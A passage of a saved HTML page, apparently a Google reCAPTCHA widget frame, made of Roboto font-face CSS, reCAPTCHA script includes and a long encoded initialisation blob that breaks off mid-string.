  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5AlSbO-ddc7CmiiUo7iiJQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="5AlSbO-ddc7CmiiUo7iiJQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5AlSbO-ddc7CmiiUo7iiJQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/bmV3IHJbeF0oY1swXSk6RT09Mj9uZXcgclt4XShjWzBdLGNbMV0pOkU9PTM/bmV3IHJbeF0oY1swXSxjWzFdLGNbMl0pOkU9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22K8ONZiwwWwXDk8KQwrXCgn/CrMOLw4ZRIMKqPMKswoI9w63DisKnRsKXw6stw40Gw5hgYmTDri1+wo4Aw68bwq/DusOXBcO8wpHDtjQ9w6AzUsOiTHbCoQ1Gw4UZOEtZw6/CtFNxZMK5ZsOmfcK3AcKual7CpjbDqMOeE8KFDhXCoVfDm8KpG8OZw4NKUcKkecKNw5fCscOuwo4fWMOOwrnDrRzCjMO7wqnDp8OoJEQEMxzDm33DoTYDN8KaBgPDp8K/w68fOT0dwpfCn8KuZTrCn2xDw6XCrBJYesKQT8OYw4BxwqJJQCs+wpfCriHCrsKFCGYKYBU9Gn/CpMOWVSbDlQ7CrVsydMOgw4vCi8KKFgRqwok7wr/CpQUvYU7CgC0Fwo9cwqN5eEAVKcO+wqXCt8KJwpNxw6rDtcKCCxnCocOtwrRWwoTCn2LCh8OfFiTCjcKvw7Nbw4ICwprClsKwwp8Vw5fCsF3DqMOUwplxOBTCnsKFb2TDuEA/YkPCqMO6JMKGWsOtw6RRGsKWw6VMW2ddJTLCoQsSABhmw5dCXG4rTDQWAHo1w6UYw68BwrwKwqrCsAwIw5Ytw4lZX8OBw6ctEsKXOsO4w455w6dRe1pqwqZwAMKGw656w7XDlV9+w61ZVsKochVtwoDCvsO/acOFwqwwPhoLMMK9LV/DmB9jwrrDjMOGKXjCvRrCp8ObDMK0SMKpfcO4wpjCjW85wrsQwo3Dmm7CksOrAcO2wpzDu8OPw4IGwpZMw5ozFA3CosK6G8KQD8ODZlTDnVfDrsK7w5HDv1YrwolRw6TDp8O+wqZDwr/CpMKMY8K7QcKvD8KFUH3DuHdnwobDlU9RWRvCq8O2Vl53IMOPJMKGw7FhcF/DjcKiLsOzbDnDgnHCl8Kdw7nCkHhxwoEywoFQw77DnDPCpMKTDQ4qwogawrzDm8KSwrjCkcOowo9awrDDgsKMw6fDk8KmwonDpgHCh0dOOzgewrvDg8OLw7scUFQvZgbDjBkgJcK/w6oGw4TDksK+w5PDucOyw6odw5cPAcOBwpEWw69FPcOkwqzClGfCmcOtw63DtsOPL8KbbMOfwrdHPsOHVsOJT3XCt8K8w7XDrBPCisKOwoMrwr/CvcKbwr7CsWp6wo/[base64]/wpI5d8OiPAPDo8KTwq01w4/ConQBwoHCpcKxwonChCrDkcO7w6PDkMOJwqJAwrhYKMKPwrfDlsKlM8OtDMOqwrvCh8OQJF3CqyLDqEnCtsOLw7lzI0EZKsOBwpkYEcK0wrPDnsOsTBPDpcO+e8O0wo7DrcKwXcKmGhggRwTCocOTT8KddUxvw5vCrTYZIsOmRy4TwqPDmMOkfUnCt8Oiw79DAcK/VMOywoZXw7hKWMOBwoMOKihbRzteVkLCg8OzBMKpCl3DicKyN8KbaFQ7wrDCnsOFf8OeciXDpMOAw4MPN8KVw5NRw6MbdhRjL8OQHmPDpzzCpMOtWcOHHh/[base64]/CpXnCh0vDp8OBw7rCnMO0woXCjmbDqkXDvMO7wp8LF8Kew6Ubw5HDrnVFwop/BDbDhUrCmMKrwrYANErChQfDosKyYWTDpVw1DUYawqIVVcKuw6DCoMOsX8KFGiJrYAUkwr9/wqXCsMOlLQVxXcOvwr1Mw6BfTlgUC2vCr8KMRBEhcwbDmcOLw5nDuVHCqsOZRQNjJTfDqsOdBUnCp8OQw6zDqBvDswwzfsK0w6Jow4/DgwwnwrfCg3BHLMK1woxMwr5cw7FxSsK/KcKkXcONZsK5wqQcwp0Qw5ACdcONO8OqIMOPw4HCs8KEw4HDvzh9wrrDqlocIMKzUcK2IcORXsOFFG9TSMOBw5PDrMOowpPCg8OFPVBObsKgBWB3wpDDjsKvwovCoMKvHMKVNApJDiI1cHlyCMOHUsK1wpTCnMKUwogjw5rCkMOJw5t/f8O6ccOSfMOxw6k4w53CrMOJwr/[base64]/DosKTwqPDrAvDoE/CinPCtMKQw684GBbDgBfChDjCiMKCNMOnw4NBwqkVAMKTSmdZw5N4e35swoHCr8OWLcKOAiTDtUvCgsOpwpbCvwNswr3DtU3Dn1ANGiLDtEUJVCLDnMONJMOaw4I5w7kTw5MQRQtzNknCnsKWw4DCmmxxw6vChAfDtS/[base64]/wp5MbB4bwq/CjMOCX8KPcEbDrsKyJcKFwpfDmsOkF8Kaw7LCgcOWwo5uw7Y/DMKKw5slw6IqNHBwS11bA8KSQkLDjMK+a8OATMKQw7dWw5hxSzI2bsOMworDrAsAYsKqwqHCqcKTwofDiHwpwpPCkBVVw7s0woF6w7zCvcKowpUxUMKYBX4regjCny9Lw4wEJkByw6PCk8KMw4nCr342w6HDvMOJKXrCkMO4w6PDvMOewqrCt2/Ds8KWT8ONCMK7wonCs8Khw6XClMKewonCj8KKwocYSycnwqXDqmzChiJyScKCSsK+wp/CtcKYw4k2w4LCrMKCw4QNRytULTNSwqBGw4LDs8OrWcKgIyDCuMKNw4XDvsOGLcO6WcOGO8KtfsO/[base64]/Cj8KLIgbCr8OOIwY7wpR4DT9zw5IHV3zCnh/DsWR1NcOOQcKmw4DDhQHDmcOdw4jDlnrDgX/Dv2bCv8Oswop1w6gWH2YIJMK9wqXCmgfCgsKPwqXChzpeH3BBbQbDnEF4w6TDswxGwrh1DUrCrsOrw63DscOdEmLCvgzDgcKTFMO8YH02wpvCtcOywp7CiCwpB8O8dcKDw5/DgzHCrzPDozLCg3jCuHB+UcKYbkJGaFUAwr5kJsOJw5cWFsK4dVFlKGDCkVvCqMKwEFrCkAYEZsKGLGzDqMKdJGnDq8KIY8OqAj0Kw6bDi8OXfXXCmsO3YkLDkxoWwp1JwpdQwpoFwqA+wp8/RWnDvGjCu8OCBiEmZCXCuMK6wpkAMxnCncOGdx/ClS7DmcKMA8KmPsKmKMKdw7ZswovDh3vDiDzDhh8Hw57Cq8KhXyxTw559dMO1F8OHw7BoQsKxKVhbHHJCwpQOJS7CpRHClMOoX2bDo8O1wr7Dh8KfJTsUwozDi8Oaw4/[base64]/DocOXGScFwrIOe8KOaS7Cj2bCusKcwrA3CnRnwpphw65HLsOpNcOTwqwAezZDcjLCrMO6WcOUXsKKM8Ogwqxlwp9Ww5vChMOwwqsUMWTDjsOMwpVNfnXDn8ObwrPCssOPwqg/wr10WVbCuDLCiSDCrcO7w57CnRMpLsKjwpDDjyJ9MAnDhnswwr87VcK0VHwMY1DDijVww68Zw4zDikzCgwIOw5V/c1nDtlnDlsKNwr9YcyPDvcKdwqrCvMO6w5A/asOKcCjDtMO1Fxp/w4wdTDsyRcOBF8K6ME/[base64]/[base64]/wq/[base64]/wpzCv8Omw5ZJwrbCmAModU9/[base64]/ClXjDucO5wqjDixfDgsKkScKGwp/Cj8KRO8OWMwvDtC8kQsOhRGDDusOpVMKgEsK2w5zDn8KhwpELw4TClEvCnypkemlZKUrDlWLDjsOXWcOXw7rCiMKjwpvCq8OXwpxsYV0IYBkrQiY+Y8OUwrzCtg/DgAgPwrl8wpXDuMKww6EDw4TCsMKLVREVw54qUsKPXinDq8OfG8K/byARw4bDg0jCrMK7c2ZoBMOqwrXClD4wwoLCp8Oaw7lFwrvCig5TSsOuVMO3QXTDlsKUBmh9wr5FdsORARjDsXNww6AOw7EIw5JoZjTDrRPCq3nCtjzDllXDt8O1IR9JXT0kwoXDsGU3w7DDgsOKw7UXwp/DgsOMeEgtw4ZuwqdzIsKOKFzCoEPCpMOgSwxUJWvCkcK/IR/DrX1Zw5p6w689A1I3ADTDp8K/blXDrsKwWcKNQ8ODwoRrL8KOX1A3w4/Dj1DCjRkEw4FJQDtGw6kwwpjDiXnDrBwJIGBzw4rDhcKMw54gwpllNsKkwr4Swr/[base64]/Ig4eIW5yw6fCvcO9clxfH8ONw5HCncOcw7pkwoPCogdGF8KNw7dhARnCgsKzw5zDo1fDuQbDj8Ksw6ZMUzMuw4tIw4PDgMOlw59HwrDCkgUzwr/DncOWYFkqwqAyw7Rew4l3wqByIcO/[base64]/[base64]/[base64]/DrsKlB8OEYgnCogzCrnvDsS7DvcKRw67DrcO5w6R+XcO3KCt7QHURECXCi0PDgw3DilvDiVQcBMO8MMKhwqnCiTPDo3nDrcK7S0fDqMKkIsODwo3DjsKVfMOcOMO3w60aOUcDw6/DulPCr8OrwqXDiW7CsHDCmnJAw7/[base64]/[base64]/DsyU7ckzCrcK2woYEwroDIiwpw5PDisK9PcKkcGTClsKGw7PCqcKvwrjDn8KMw7bCvXzDqcKUwp47wpTCiMKnAmXCqT1KUMKJwrzDiMO/wrgpw7tlbcObw7twFcO+YcK+wp3Doz4ywp7DmcO/T8KXwp9gDFwaw4hqw4nCtcOdwonCkDrCl8OGRTTDhcK9wo/DvUgzw6Jdwr9Ca8KUw4EmwqbCvh4RGHpkwo/ChxvDoVZXw4Edwr7DgMOAKcO6wqVQw6NsUcKyw7lJwqFtwp/DklDCi8OQw6VZCSBKw4VoPyLDjWfDuVpYKjNCw7JWLn1WwpUyGcO5csKFwozDtGfDqMK7wovDhcOLwoV3dCHChn1pwqUiMMOFwpnCmnV9CUTDm8K5McOMdhYJw67DrFfDp29lwrhkw5zCusOYbx1BJhRxTsOFQ8KAdcOCwp/Cv8OSw4lHwr1QDlHCkMO3eQ0UwpzCtcK4Fwd2GcKyXy/[base64]/w7LCgsK3Jw4nTsOtwpzCqRnDqcKvD2lDw4YZwo/DuRnDsxs6M8K6w5fChsOfFn3Ds8KkRinDh8OFYwzChsO5Gk7Cn3ppKcKVa8KYwr3ChMKnw4fCkVvDucKXwph0VcOmw5d/[base64]/[base64]/[base64]/DlMKMInbChsKac37DpsKhw6UTwp7CpglVwrvDs3jDgirDv8O+w6XDkCgMw4rDp8OawoPChWvCoMKFw4jDmMOxWcK6Ois7F8OBWmZQK3oPw7Z8w57DmDjCm3DDvsOoDiLDiUXCjMOOMsKPw4/Ci8Ozw6xRw6HDgHfDt3luUzw6w47DigLDjMOaw5nCqsK7KMODw7kcGDZVwpcON0RGLCVUW8OeMhXDnMKLYCY6wqIrw47DjcKvW8KfVhjCimhUw4dScXjCimNAesOcwozCk2LCvlMmB8OXIlUswq/Diz8bw6M7EcKqw7nCrMK3P8KCw5nDhFnDg0BPw4dWwpzDlsKrwq1PNMK5w7zDnsKhw7cwGMKLVcOEKlzCmzDCoMKbw55MSMORbMK4w6godMK/w5PCjgQXw6LDl37DmisALA1+wrwOSMKTw5HDonTDl8KGwq7DvBsCQsOzQcKlUlLDvz7DqjA0AQPDvUt9LMO5MhDDqMOswr1SGw3DljnClRLCgMKvGMK4HcOWw53DlcOVwo4TI3xxwr/Ci8ONBMOBDiF6w4onw6HCii8gw4TDhMK0wprDvMKtw7YIVANxGcOUccKKw7rCm8KWMzrDiMKkw5AhVsKnwplxw7Y5w7XCi8KOL8KRDTpCTsKEUQfCj8OFJE5Bwo4qwrdPf8OBWsOXVBVPw5kFw6PCksKFYS3DlMKBwp/Dm3UqLcOLZVYxF8O6MTTCo8OQeMK4ZMKSNXbCiTXCssKYS1EiZxNywqAaRSx1w5DCrxTDvR3DjwrCuitVFMOOP3I9w6RQwqHDrcK8w6LDn8KpWQFWw77CoQR9w7kzbGdzbT7Cuj7ClV/CsMOLwowJw5nDgMKAw51xGhsCbMO/w63CvArDrEDCk8OWJMKYwqPCoFbCnsOmAMKnw4NFHD0oU8Oiw7dPCRHCqsORIsKUwp/DtTEtARDCgD52wodAw6/CsC3ChytEwoLDncKewpVEw6/DpDUBPMO2XXs1wqNmAcKUdgjCnsKoRlTDonMzw4pBAsKEecOxw4VEK8KGXBnDr2x7woAXwptyXAh2csKIMsKuwq1Ba8ObdcOlYnkdwqrDlwXDrMKfwokTCWQdMU8Xw7zCj8Oxw4jChcOyCUnDl1RCXsK8w7cJQ8Onw67ChCsrw5zClsKwAwZ/wqUCScOcbMKdw5x2LFXDkUpCcMOMLiHCqcKLBMKoblXDhHHDnMOjdQBRw4RWwpvCig/CqDzClCzCt8O+wqLCjMKEFcOzw7FkCcOLw4A7wqxsa8ONDTLCmCoAwr7DrcKGw4bCrG3CoX3DjUpDG8K1RMKCIVDDlsOpw482w5E+dm3CiA7Cg8Ozw6rCtcKKwqDDgsKewrDChinDtzwCIAjCsDFyw6TDi8OyLFEMDQBTw7/CtMOLw7sWTcKmB8OyUXg0wrnCsMOawqzCiMO8WBjCusKAw7pZw4HCvhccBcK1w4xMPQnCr8O3E8OkY3rChmU3TUBPOsODY8KfwocZKsOLw4fCsThJw77CjMOjw63DgsKCwrfClsKbTMKcAsOyw4BDAsKYw51wQMO6w5/Ci8K7aMO+woEFfsKFwpZiwrjDlMKND8ODDVjDuyMQXsKGw5k9woJtw611w7FVwoPCq3RERMKDH8OYwq83wr/DmsOyPMK5RSHDgcKTw77CvsKPwos8esKZw6LCuzdaGsKHwoA9UmlpL8OYwpFvKTtAwqwLwq1FwrjDpMKnw6towrFSw4vChgoTS8Knw5XCq8KRw4DDv1DCm8KJFWkkwokzOcObw6dBBgjColHCoQsmwqPDgHvDjnzDl8OYHcO2wpR3wpfCoF/[base64]/KCXCpMOSw7djwpXCmcOAwo7DjjF5FcK9O8Okw6/CtMKvIkrCpxlOwrLDnMOjwqnDkMKpwrQjw4cNwp/Dn8OCw6LDssKOH8KnYiXDjcKVLcKKTQHDt8K1CVLCtsO7QnfDgcK1OMO9SsOkwro/w5kbwpVQwrHDmRfClMKVbsKow6/DlFTDjEAQKAzCu303d3/[base64]/Dr8KXa2UtwqHDr2Q6YcKQw5rCnsOCKMORw7Q3b8O9KsKnLktxw4kgKMKvw5vDrSfCvsOTThQvdDAxwq/CnjZ5wqnDtwJ0cMK/wrFQbMOMw6zDpHzDucOmwqHDn3xmGCjDhsKYF1zClmBJD2TDoMOwwqjCnMOJw7LCrm7Ch8Kgd0LCtMKrwolJw6DDvD5Bw70sJ8OhYMOkwrrDjcKyWGQ4w5fDiVVPQyBXPsKUw5gVMMODwrHCuF/[base64]/e8OZdWDDljzDscKVw4DCqkHCt8OeYBxsWTrCocK1w5TCscO6S8OofMOhw7LCrBjDlMKgKRbClcK6OMObwpzDsMOrdAzDgyPDklPDhsOmAsO8RsOiBsOswpknSMOvwqHCvMKsfinCg3M5w63DggwEwqZkw7vDm8Kyw5QdMcOEwpfDu3bDkG/DicK8J0tiScKtw53Dt8KDEGpVw6zCtMKSwpw7IsO+w6rDu1Fcw6nDgiwbwrPDsRoDwrNbP8K4wrc4w616UMOJSU3CiRISVsK1wobCp8OOw4/CicOJw6w9fCnCmMKMwqzChSkXSsOQw4Q9S8Olw5kWfsKdwoLChzpIw74ywozCkwkfQcO1wrLDqcO+HMKXwoHCiMKJVMO3wrbCszxXRU0qVzTCg8OYw69pEMOFEDlQwqjCrG/CuTXCpG8DMsOEw48/Z8Ovwodowr3CtcKvCWbDicKaVV3CuUfCl8OJJMOAw6zCrwcRwqrCnMKuw5HDosKTw6LCoXkcRsO1GHNdw4jCmsKBwqfDo8O4wozDmcKZwrsSwpkbZcKIwqfDv0JbBWk2w69jecK6wq/[base64]/K0/Dv8OMwro2wqBrw57CqsOjQE3Cj8O4BsO2w4zCnMKAwqcJwqQYLAPDpcKwWH3ChxHCr2g1QUV8e8OTw5jDt1dBJgjCvcKAIcKJY8OPE2U7R09uLDHCjXrDq8Knw5zCnsKKwq5Lw7nDlTnCpB3CmT3DtcOMw6/CvsOXwpMQwokKCzoAbnVdw7DDmEbDsQ7CvD7CtMOWAH1Hclg0wo0/wrcJVMKGwokjU2bClcOiw5DDs8KgMsOQccKIwrLCnsK+w4XDpQnCv8Opw5PDisKQDUc2wrDClMKuwpHDvnI7w7/[base64]/[base64]/w43DmcK7w6d9w6/[base64]/DhsO+XCRiTxbCosOfw6QjwpYLWmdawqzCiMOawpLCi3zDjcO1wrsxMsKaZF1+MQVHw4/DtFnChMO5RsOMwrMTw7hmw6wbTnvCiBpsAGcDTHfDhHbDusOcwqZ/wp/CpcOOR8KAw5sqw5TDpmDDjxnCknJ8WVJfBcO8a1p8wrLCk1VpMcO6w4BZQgLDnVBNwow8wrBtaQ7DqyMgw7LDpsKAwrpdT8KMw4tOTWDDlgRnfkdcwr/DtcKgFHwpw7fDj8KywpzClsO3CsKWw4XDnMOrw5Jhw4LCk8O3w4sSwrPCscOjw5PChAMDw43DqRHClMK0DhvClQLDq0/ChgVdVsKoeWPCrCBIw4Q1w4pHwqXCtUYXwq8DwqPDhMKDwppNwpPDg8OtCRZwOsKIJsOuMMK1wrHCrH/CuC7CoAESwo7CrUnDg0YqS8OPw5zDpMKkw6zCu8KKw5/CjcOpS8KYwo3DpX7DtxDDtMKSZMKVG8K2ISZtw7DDp2nDjsOwS8OTYMKvYC0RScKNXMOPQ1TDmF9baMKOw5nDicO1w5fCm2Utw7ALw5V8w5ZFwpjDlgjDmmhSw6XDug/DnMOVIxF9w5gDw4dEwpsmPsOzwpAVAsKdwpHCrMKXXcKcUyZmw77Ct8K0BABYBHDDosKfw5TCnWLDpUXCtcK4HDzDn8KJw5jCshM8WcOSwrMuZ1JOZ8Ohwo/CljDCtkpOwpJaXcKfQBpOwrzDsMO/d2B6bVbDq8KZH3/DljXDncKuNcOBdU9kwpsLQ8Ofwq3CjTo9A8OkCMOyEnDCv8Kgwoxzw7PCnWHCoMOaw7UfdAgxw7XDhMKMwqFXwohhEsOHaxgywqLDu8K0YWTDtDHDpBl7TsOlw6B2K8OkQEx/w7nDkiBLF